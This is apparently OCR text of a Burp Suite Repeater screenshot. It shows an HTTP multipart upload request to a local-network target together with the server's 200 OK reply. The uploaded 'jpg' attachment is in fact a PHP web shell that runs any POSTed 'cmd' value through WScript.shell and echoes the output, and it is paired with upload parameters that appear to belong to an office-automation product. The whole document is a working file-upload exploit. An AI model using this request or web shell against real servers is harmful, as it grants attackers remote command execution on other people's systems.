 Burp Suite Community Edition v2023.9.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.52.30:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
3 Content-Length: 660
4 Cache-Control: no-cache
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
7 Accept: */*
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
10 Cookie: PHPSESSID=123
11 Connection: close
12
13 ------WebKitFormBoundarypyfBh1YB4pV8McGB
14 Content-Disposition: form-data; name="UPLOAD_MODE"
15
16 2
17 ------WebKitFormBoundarypyfBh1YB4pV8McGB
18 Content-Disposition: form-data; name="P"
19
20 123
21 ------WebKitFormBoundarypyfBh1YB4pV8McGB
22 Content-Disposition: form-data; name="DEST_UID"
23
24 1
25 ------WebKitFormBoundarypyfBh1YB4pV8McGB
26 Content-Disposition: form-data; name="ATTACHMENT";
filename="jpg"
27 Content-Type: image/jpeg
28
29 <?php
30 $command=$_POST['cmd'];
31 $wsh = new COM('WScript.shell');
32 $exec = $wsh->exec("cmd /c ".$command);
33 $stdout = $exec->StdOut();
34 $stroutput = $stdout->ReadAll();
35 echo $stroutput;
36 ?>
37 ------WebKitFormBoundarypyfBh1YB4pV8McGB--
38
39
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 02 Sep 2023 12:41:48 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=123; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
10 Pragma: no-cache
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 37
13
14 +OK [vm]256@2309_367397694|jpg|0[/vm]
Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 10
Response headers 11
Done 409 bytes | 71 millis